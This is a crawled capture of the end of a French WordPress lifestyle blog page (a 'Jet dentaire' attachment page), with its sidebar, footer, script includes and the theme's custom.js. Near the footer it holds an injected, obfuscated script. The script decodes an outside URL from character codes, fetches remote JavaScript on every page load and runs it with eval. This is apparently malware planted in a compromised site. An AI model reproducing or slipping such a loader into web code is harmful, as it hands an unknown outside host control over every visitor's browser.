		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fprenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne%2Fjet-dentaire%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fdc67e9a03","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"f322082180","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0
body_size: 14736
content:
(function ($) {
    'use strict';
function justifiedgalleryInit(){
//justified gallery

$('div[id^="justifiedgall_"]').each(function(){
var captions_data = $(this).attr('data-captions')=='true' ? true : false,
margins_data = $(this).attr('data-margins'),
randomize_data = $(this).attr('data-randomize')=='true' ? true : false,
rowheight_data = $(this).attr('data-rowheight');
$(this).justifiedGallery({
                rowHeight: rowheight_data,
                maxRowHeight: null,
                margins: margins_data,
                border: 0,
                lastRow: 'justify',
                captions: captions_data,
				randomize: randomize_data,
}).on('jg.complete', function () {
if($('.grid')[0]){
$(".grid").masonry();
}
    $(this).magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.find('img').attr('alt');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 500, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});
});
});
}
//  Set the Cookie
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

// Get the Cookie
function getCookie(cname) {
    var name = cname + "=";
    var ca   = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var  c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if ( c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

// Check if Cookie exists
function checkCookie() {

    // Get the cookie called "visited"
    var visited = getCookie("visited");

    // If it exists, print the Cookie to the Console
    if (visited == "true") {
        console.log(document.cookie);
    }
    else {
     $.magnificPopup.open({
 items: {
        src: '#hs_signup' 
    },
 		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: true,
		preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
        setCookie("visited", "true", 15);
    }
}

function masonryStart() {
if($('.grid')[0]){
$(".responsive").fitText(1.1);
var $container = $(".grid");
$container.imagesLoaded(function(){
    $container.masonry({
    itemsSelector: ".block",
	columnWidth: ".block",
	isAnimated: false
    });
}); 
}
}
 
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};
 function owlCarousel(){
	$('div[id^="owl-carousel-"]').each(function(){
		var carousel = $(this),
			auto_play = carousel.attr('data-auto-play')=='true' ? true : false,
			auto_play_timeout = parseInt(carousel.attr('data-auto-play-timeout')),
			items_desktop = parseInt(carousel.attr('data-items')),
			data_howmany = parseInt(carousel.attr('data-howmany')),
			items_tablet = parseInt(carousel.attr('data-tablet')),
			items_mobile = parseInt(carousel.attr('data-mobile')),
			margin_val = parseInt(carousel.attr('data-margin')),
			display_navs = carousel.attr('data-nav')=='true' ? true : false,
			rtl_mode = carousel.attr('data-rtl')=='true' ? true : false,
			display_pagination = carousel.attr('data-pagination')=='true' ? true : false,
			auto_height = items_desktop<=1 ? true : false,
            data_howmany_count = data_howmany<=1 ? false : true;


		$(carousel).owlCarousel({
			autoplay: auto_play,
			autoplayTimeout:auto_play_timeout,
			loop: data_howmany_count,
            margin:margin_val,
			smartSpeed: 920,
		    fluidSpeed: true,
			lazyLoad:true,
			nav: display_navs,
			rtl: rtl_mode,
			autoplayHoverPause:true,
			dots: display_pagination,
			navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			//autoHeight: auto_height,
			items: false,
			responsive : {
        0:{
            items:1
        },
        768:{
             items:items_mobile
        },
        992:{
            items:items_tablet
        },
		1200:{
            items:items_desktop
        }
    }
		});
	
	});
	$('.owl-prev').addClass('icon-chevron-left');
	$('.owl-next').addClass('icon-chevron-right');
}


$(document).ready(function(){
    if ($('.sidebar.sticky-sidebar').length) {
        $('.sidebar.sticky-sidebar').theiaStickySidebar({
            containerSelector: '.main-blog',
            additionalMarginTop: 0,
            minWidth: 961,
        });
    }
justifiedgalleryInit();
owlCarousel();
if( inf_var.pagination_type ==="loadmore" || inf_var.pagination_type ==="infinite" ){
ajaxLoadMoreButton();
}
magnificPopupLoad();
 
	
$('.top-bar .social__list').css("line-height", $('.top-bar').outerHeight() + 'px');
    if( !isMobile.any() ){
        $(window).stellar({
            horizontalScrolling: false,
			 responsive: false,
			 scrollProperty: 'scroll',
			 hideDistantElements: true
        });
    }

		var newsletter = $('#hs_signup'),
			newsletterload = newsletter.attr('data-showonload');
			if(newsletterload=='true'){
setTimeout(checkCookie, 5000);
}
$( '#primary-menu li:has(ul)' ).doubleTapToGo();
$( '#top-menu li:has(ul)' ).doubleTapToGo();
$( '.viewpost-button a' ).doubleTapToGo();
jQuery('.menu-mobile').navAccordion({
  expandButtonText: '<i class="fa fa-plus"></i>', 
  collapseButtonText: '<i class="fa fa-minus"></i>'
});

masonryStart();

        //Zoom fix
        // IPad/IPhone
        var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
            ua = navigator.userAgent,

            gestureStart = function () {
                viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
            },

            scaleFix = function () {
                if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                    viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                    document.addEventListener("gesturestart", gestureStart, false);
                }
            };
        scaleFix();
		
        // ---------------------------------------------------------
        // Tooltip
        // ---------------------------------------------------------
        $("[data-rel='tooltip']").tooltip();
        // ---------------------------------------------------------
        // Back to Top
        // ---------------------------------------------------------
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top a').click(function () {
            $('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        		$('.skills').appear(function() {
$(".chart").each(function() {
var size = $(this).attr('data-size');
var fgcolor = $(this).attr('data-fgcolor');
var bgcolor = $(this).attr('data-bgcolor');
var donutwidth = $(this).attr('data-donutwidth');
		$(this).easyPieChart({
			easing: 'easeInOutQuad',
			barColor: fgcolor,
			animate: 2000,
			trackColor: bgcolor,
			lineWidth: donutwidth,
			lineCap: 'round',
			size: size,
			scaleColor: false,
			onStep: function(from, to, percent) {
				$(this.el).find('.percent').text(Math.round(percent));
			}
		});
		});
});	


        $('.bars').appear(function () {
            $('.progress').each(function () {
                var percentage = $(this).find('.bar').attr('data-progress');
                $(this).find('.bar').css('width', '0%');
                $(this).find('.bar').animate({
                    width: percentage + '%'
                }, {
                    duration: 3000,
                    easing: 'easeInOutQuart'
                });
            });
        });

        // ---------------------------------------------------------
		// placeholder fix
$('[placeholder]').focus(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = $(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
}).blur().parents('form').submit(function() {
$(this).find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});

$(window).load(function(){




if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
}
$(".responsive").fitText(1.1);
});
 function magnificPopupLoad(){

 $('.newsletter-ajax-popup').magnificPopup({
		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
	$('.image-popup-no-margins').magnificPopup({
	tClose: '',
		type: 'image',
		closeOnContentClick: true,
		closeBtnInside: false,
		fixedContentPos: true,
		mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		},
		callbacks: {
afterClose: function() {

}
}
	});
	$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
	tClose: '',
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.attr('title');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
				//return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});	
	});
	$('.popup-with-zoom-anim').magnificPopup({
	tClose: '',
		type: 'inline',

		fixedContentPos: false,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		focus: '.sb-search-input',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '.sb-search-input';
				}
			},
			afterClose: function() {

}
		}
	});
 }
function ajaxLoadMoreButton(){

var hrs = $.hrs({
     container: ".ajax-container",
     item: ".ajax-post-wrapper",
     pagination: ".ajax-pagination-container",
     next: "#ajax-load-more-posts-button",
   });

if($('.grid')[0]){
   hrs.on('render', function(items) {
   $(items).css({ opacity: 0 });
	
   });
}
   
hrs.on('rendered', function(items) {
justifiedgalleryInit();
owlCarousel();
$(".responsive").fitText(1.1);
          
if( !isMobile.any() ){
$.stellar('refresh');
}
	  
if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
   
$(".grid").masonry( 'appended', items, true );
$(".grid").imagesLoaded().progress( function() {
$(".grid").masonry('layout');
});
}
});
	
hrs.extension(new HRSNoneLeftExtension({
text: inf_var.you_reached_the_end,
}));
if( inf_var.pagination_type ==="loadmore" ){

hrs.extension(new HRSTriggerExtension({
text: inf_var.load_more,
offset : inf_var.offset,
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader"></div><a id="ajax-load-more-posts" class="btn btn-default btn-normal">{text}</a></div></div></div>'
}));
}
hrs.extension(new HRSSpinnerExtension({
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader loading"><i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i></div></div></div></div>'
}));
}
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1315675040&t=pageview&_s=1&dl=https%3A%2F%2Ftouslesbonheurs.com%2Fprenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne%2Fjet-dentaire%2F&ul=en-us%40posix&dt=Jet%20dentaire%20%E2%80%93%20Tous%20les%20bonheurs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=574136123&gjid=1990094389&cid=1737014525.1769413196&tid=UA-92981550-1&_gid=2042577603.1769413196&_r=1&_slc=1&z=342713891
body_size: -452
content:
2,cG-QY2FGMLCJ0